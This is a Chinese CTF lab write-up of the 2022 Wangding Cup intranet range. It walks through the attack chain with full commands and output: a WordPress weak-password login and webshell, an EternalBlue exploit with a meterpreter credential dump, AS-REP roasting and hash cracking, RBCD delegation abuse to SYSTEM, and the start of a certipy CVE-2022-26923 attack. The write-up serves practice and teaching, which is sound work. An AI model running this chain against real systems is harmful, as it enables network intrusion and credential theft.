2022网鼎杯半决赛复盘 - 春秋云境
靶标介绍:
该靶场为 2022 第三届网鼎杯决赛内网靶场复盘。完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 flag,分布于不同的靶机。
| 内网地址 | Host or FQDN | 简要描述 |
|---|---|---|
| 172.22.15.26 | 外网 WordPress 服务器 | |
| 172.22.15.24 | XR-WIN08 | 存在 MS17-010 漏洞;ZDOO 全协同管理平台、phpMyAdmin 服务 |

| 172.22.15.35 | XR-0687.xiaorang.lab | 域用户 lixiuying 对该主机有 Generic Write 权限 |
| 172.22.15.18 | XR-CA.xiaorang.lab | CA 证书服务器 |
| 172.22.15.13 | XR-DC01.xiaorang.lab | 域控制器 |
WordPress 弱口令

弱口令 admin/123456 进入后台,修改主题 php 文件:
webshell 位置:/wp-content/themes/twentytwentyone/index.php
1
2
3
4
5
6
7
8
9
10
11
12
/ >cat flag01.txt
________ ___ ________ ________ ________ _____
|\ _____\\ \ |\ __ \|\ ____\|\ __ \ / __ \
\ \ \__/\ \ \ \ \ \|\ \ \ \___|\ \ \|\ \|\/_|\ \
\ \ __\\ \ \ \ \ __ \ \ \ __\ \ \\\ \|/ \ \ \
\ \ \_| \ \ \____\ \ \ \ \ \ \|\ \ \ \\\ \ \ \ \
\ \__\ \ \_______\ \__\ \__\ \_______\ \_______\ \ \__\
\|__| \|_______|\|__|\|__|\|_______|\|_______| \|__|
flag01: flag{e68baebf-4bce-492d-b290-90a40450091c}
fscan 扫描内网:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
/var/www/html >./fscan_amd64 -h 172.22.15.26/24 -hn 172.22.15.26 -time 10
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.2
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.15.13 is alive
(icmp) Target 172.22.15.18 is alive
(icmp) Target 172.22.15.24 is alive
(icmp) Target 172.22.15.35 is alive
[*] Icmp alive hosts len is: 4
172.22.15.24:3306 open
172.22.15.35:445 open
172.22.15.13:445 open
172.22.15.18:445 open
172.22.15.35:139 open
172.22.15.24:139 open
172.22.15.18:139 open
172.22.15.13:139 open
172.22.15.35:135 open
172.22.15.24:135 open
172.22.15.13:135 open
172.22.15.18:135 open
172.22.15.24:80 open
172.22.15.18:80 open
172.22.15.24:445 open
172.22.15.13:88 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetInfo:
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[*] NetBios: 172.22.15.35 XIAORANG\XR-0687
[*] NetInfo:
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetInfo:
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[+] 172.22.15.24 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] 172.22.15.13 (Windows Server 2016 Standard 14393)
[*] NetBios: 172.22.15.13 [+]DC XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios: 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle: http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] NetBios: 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] WebTitle: http://172.22.15.24 code:302 len:0 title:None 跳转url: http://172.22.15.24/www
[*] WebTitle: http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
[+] http://172.22.15.18 poc-yaml-active-directory-certsrv-detect
已完成 16/16
[*] 扫描结束,耗时: 23.238579924s
MS17-010
主机 172.22.15.24 (XR-WIN08) 存在 MS17-010 漏洞:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp_uuid
payload => windows/x64/meterpreter/bind_tcp_uuid
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 172.22.15.24
rhosts => 172.22.15.24
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 172.22.15.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.22.15.24:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.15.24:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.15.24:445 - The target is vulnerable.
[*] 172.22.15.24:445 - Connecting to target for exploitation.
[+] 172.22.15.24:445 - Connection established for exploitation.
[+] 172.22.15.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.15.24:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.15.24:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.22.15.24:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 172.22.15.24:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 172.22.15.24:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 172.22.15.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 172.22.15.24:445 - Trying exploit with 12 Groom Allocations.
[*] 172.22.15.24:445 - Sending all but last fragment of exploit packet
[*] 172.22.15.24:445 - Starting non-paged pool grooming
[+] 172.22.15.24:445 - Sending SMBv2 buffers
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.15.24:4444
[*] Sending stage (200774 bytes) to 172.22.15.24
[*] Meterpreter session 1 opened (172.25.68.38:49048 -> 139.198.114.196:6666) at 2023-07-11 22:04:00 +0800
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e52d03e9b939997401466a0ec5a9cbc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter > load kiwi
Loading extension kiwi...
.#####. mimikatz 2.2.0 20191125 (x64/windows)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
XR-WIN08$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
xr-win08$ WORKGROUP (null)
meterpreter > sysinfo
Computer : XR-WIN08
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > cat "C:\Users\Administrator\flag\flag02.txt"
__ _ ___ __
/ _| | / _ \/_ |
| |_| | __ _ __ _| | | || |
| _| |/ _` |/ _` | | | || |
| | | | (_| | (_| | |_| || |
|_| |_|\__,_|\__, |\___/ |_|
__/ |
|___/
flag02: flag{f6b0471a-075b-40c7-80cd-e55e9c4f6d04}
ZDOO 全协同管理平台 + phpMyAdmin
主机 172.22.15.24 (XR-WIN08) 上还有一个“ZDOO 全协同管理平台(然之协同)”,存在弱口令 admin/123456:

以及一个 phpMyAdmin 服务,用户名密码在 phpstudy 中查看到 root/root@#123:
导出找到的这些域用户账号和密文密码:
有两个 hash 可以在 somd5 上解出密码:
| 域账号 | 明文密码 | 密文密码 |
|---|---|---|
| wangfang@xiaorang.lab | wangfang | cbdb423c741fcea593f0e522fdd417b0 |
| wangwei@xiaorang.lab | wangwei | 9ed9d2a1640b54c6eb9581ce334b79ab |
收集到的域用户账号:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
lixiuying@xiaorang.lab
jiaxiaoliang@xiaorang.lab
wanglihong@xiaorang.lab
huachunmei@xiaorang.lab
zhangxinyu@xiaorang.lab
huzhigang@xiaorang.lab
lihongxia@xiaorang.lab
wangyulan@xiaorang.lab
chenjianhua@xiaorang.lab
zhangyi@xiaorang.lab
zhangli@xiaorang.lab
zhangwei@xiaorang.lab
liuqiang@xiaorang.lab
wangfang@xiaorang.lab
wangwei@xiaorang.lab
lixiaoliang@xiaorang.lab
wanghao@xiaorang.lab
AS-REP Roasting
使用 AS-REP Roasting 攻击,尝试获取域用户密码加密的 AS-REP 响应:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-GetNPUsers xiaorang.lab/ -dc-ip 172.22.15.13 -usersfile users.txt -format hashcat
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:b527ceb33d2f8041bb149866af994418$0538a6668cd88c8b55dd4e8711d476952e201f8b434c387a7ffd436e6e461e063d58a91658aa0645f5809c6bd5dd4ed6f8d96dd47d182074edad0ad4871b173898dfabeba36cc8608d28e8693645668423645507129fec4e34ae897764a1125a64d07889f63737330e9905fc6a78627a061c42541987db097d90c25e4bbe98722923551ebac5793634114b7e368158069c3ff29ad5557b0b90d7b75b5df873def16900c97e73bb730974747bade5d86ff8a25737b46cfdfc945916406157c8643a2d60fa084f1497e3f48eb9be0d598c7ede926abbc340ecd60d9093ace69bb0a5e9b79bc78481f6bbcedd49
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:feb5e7416519774207dd0208e54959b3$61dada4f8d17dcb23054d3e8795d48e5263626e4aa476a0c53e88246e9063fa83d9de3327271fd81717b1101103662d8a4bdfbc9dc67b5d618457e4e0e3ed784e3898bb9350bcbc6138ba04fae706295a207f05a835191362725ccd4a6607bfc48591b6ed133d005fd67739f81067673c06e6e43359b900d4920235d5c1c14c06f18058fd1fb84a5466f4f742fc972e58c79b092b5f9ad503714cacc7d1e3abcbff15b87b00042d9cebe4770744cdfcbf71b9c3b4ffff2d3d2234fc83f8c9248729c723d80928723370098c8d2692d8ec455a4647e875fca0b61b69d2d4a3265bf8e9ae846b9af36613f32dc
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] User lihongxia@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User wangyulan@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User chenjianhua@xiaorang.lab doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
使用 hashcat 进行离线爆破:
1
2
3
4
┌──(root㉿kali)-[~]
└─# hashcat -m 18200 hashes.txt /usr/share/wordlists/rockyou.txt --show
$krb5asrep$23$lixiuying@xiaorang.lab@XIAORANG.LAB:dbd1dee4c07eea9541a9f1af91b93180$b4d238908b8d37009f9dfb5402a13f1b60567f4f8185fbbf5c9fbefe14bbe0b1f89980cd604ff68b572afe6af2d1bb4d6720abc8bdc51e47df9da3ebb4801d08f8be90c12343699eff8855dbfc0d63e796ffcec62169fa4e3ee97440ca0eb2eb985e6785f93aa1d34444235b1ce8937acf0121fe05ec2c589ba625fab1c90bd168637124f99378007fa9c459b07f946a65d3c7131cdad16af4b591becc04526125e2c255072df4a32214d393aab5f27cff28b66859c1b9bb06600d4c7a51cd7ae583d4602fd1ebd6ffc269ee60ed861abb28bb547de5e848955d5279d9e08523edb67fbd171d1af1730f2fba:winniethepooh
$krb5asrep$23$huachunmei@xiaorang.lab@XIAORANG.LAB:c640ad4dd669f00b128bad8d1ef8df86$0b8e74c7b36ec7daceb707ce176d18a8d15f8cd3ba3154f8ae4f29e9e54f538ab19bc766ea554698677d7f1e6f9418fd7419d82a1ca79582ed70f3de5b5c771a6e7df373fc84a9921b697e7c7d42c17e85f1b2ae73b1ec15bf1bbc59e20bfb2d4e5e52c53c1e88da9c0815434acd8298948f7becb0f15bfdcce4153d025570249523f7507c20f694f5e0ec23c8e7ef5d446aa5fec15315ab314658fc36befc39d7cdf037fa1f165a83ab257fa34a17c4b512ccca27284b97d8f7bdf51cdb0a069e2df4f952c3c52fa47fb58a0fe4e80d0907062fad92edf4d799306ddb103468accf1c2a6b172f2bd7d7c61d:1qaz2wsx
| 域账号 | 密码 |
|---|---|
| lixiuying@xiaorang.lab | winniethepooh |
| huachunmei@xiaorang.lab | 1qaz2wsx |
RBCD
使用 bloodhound 分析域内环境:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(root㉿kali)-[~]
└─# proxychains4 -q python3 bloodhound.py -u lixiuying -p winniethepooh -d xiaorang.lab -dc XR-DC01.xiaorang.lab -c all --dns-tcp -ns 172.22.15.13 --auth-method ntlm --zip
INFO: Found AD domain: xiaorang.lab
INFO: Connecting to LDAP server: XR-DC01.xiaorang.lab
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 3 computers
INFO: Connecting to LDAP server: XR-DC01.xiaorang.lab
INFO: Found 37 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: XR-CA.xiaorang.lab
INFO: Querying computer: XR-0687.xiaorang.lab
INFO: Querying computer: XR-DC01.xiaorang.lab
INFO: Done in 00M 14S
INFO: Compressing output into 20230711231150_bloodhound.zip
域用户 LIXIUYING 对计算机 XR-0687$ 具有 Generic Write 权限。
即,可以通过修改目标的 msDS-AllowedToActOnBehalfOfOtherIdentity 属性(配置 RBCD)获取目标 SYSTEM 权限。
添加一个机器账户:
1
2
3
4
5
6
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-addcomputer -computer-name 'EVILCOMPUTER$' -computer-pass '123@#ABC' -dc-host XR-DC01.xiaorang.lab -dc-ip 172.22.15.13 "xiaorang.lab/lixiuying:winniethepooh"
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Successfully added machine account EVILCOMPUTER$ with password 123@#ABC.
配置 RBCD:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-rbcd xiaorang.lab/lixiuying:winniethepooh -action write -delegate-from "EVILCOMPUTER$" -delegate-to "XR-0687$" -dc-ip 172.22.15.13
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] EVILCOMPUTER$ can now impersonate users on XR-0687$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] EVILCOMPUTER$ (S-1-5-21-3745972894-1678056601-2622918667-1147)
请求并冒充域管权限的服务票据:
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-getST xiaorang.lab/EVILCOMPUTER$:'123@#ABC' -spn cifs/XR-0687.xiaorang.lab -impersonate Administrator -dc-ip 172.22.15.13
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
PTT 登录主机:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(root㉿kali)-[~]
└─# export KRB5CCNAME=Administrator.ccache
┌──(root㉿kali)-[~]
└─# proxychains4 -q impacket-psexec 'xiaorang.lab/administrator@XR-0687.xiaorang.lab' -target-ip 172.22.15.35 -codec gbk -no-pass -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 172.22.15.35.....
[*] Found writable share ADMIN$
[*] Uploading file ybxVJrav.exe
[*] Opening SVCManager on 172.22.15.35.....
[*] Creating service npbc on 172.22.15.35.....
[*] Starting service npbc.....
[!] Press help for extra shell commands
Microsoft Windows [版本 10.0.20348.1668]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\system32> type C:\users\Administrator\flag\flag03.txt
__ _ __ ____
/ _| |__ _ __ _ / \__ /
| _| / _` / _` | () |_ \
|_| |_\__,_\__, |\__/___/
|___/
flag03: flag{f2c846e8-c839-4f49-ba9c-04b33e9c8377}
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
CVE-2022-26923
主机 172.22.15.18 (XR-CA) 存在 CVE-2022-26923 漏洞。
查找证书服务器,并尝试查找可以利用的证书模板:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
┌──(root㉿kali)-[~]
└─# proxychains4 -q certipy find -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13 -vulnerable -stdout
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via CSRA: Could not connect: [Errno 111] Connection refused
[*] Trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP
[!] Got error while trying to get CA configuration for 'xiaorang-XR-CA-CA' via RRP: [Errno Connection error (224.0.0.1:445)] [Errno 111] Connection refused
[!] Failed to get CA configuration for 'xiaorang-XR-CA-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : xiaorang-XR-CA-CA
DNS Name : XR-CA.xiaorang.lab
Certificate Subject : CN=xiaorang-XR-CA-CA, DC=xiaorang, DC=lab
Certificate Serial Number : 3ECFB0112E93BE9041059FA6DBB3C35A
Certificate Validity Start : 2023-06-03 07:19:59+00:00
Certificate Validity End : 2028-06-03 07:29:58+00:00
Web Enrollment : Disabled
User Specified SAN : Unknown
Request Disposition : Unknown
Enforce Encryption for Requests : Unknown
Certificate Templates : [!] Could not find any certificate templates
使用 certipy 创建一个机器账户,并将该机器账户 dNSHostName 属性指向域控:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(root㉿kali)-[~]
└─# proxychains4 -q certipy account create -u lixiuying@xiaorang.lab -p winniethepooh -dc-ip 172.22.15.13 -user 'EVILCOMPUTER2$' -pass '123@#ABC' -dns 'XR-DC01.xiaorang.lab'
Certipy v4.5.1 - by Oliver Lyak (ly4k)
[*] Creating new account:
sAMAccountName : EVILCOMPUTER2$
unicodePwd : 123@#ABC
userAccountControl : 4096
servicePrincipalName : HOST/EVILCOMPUTER2
RestrictedKrbHost/EVILCOMPUTER2
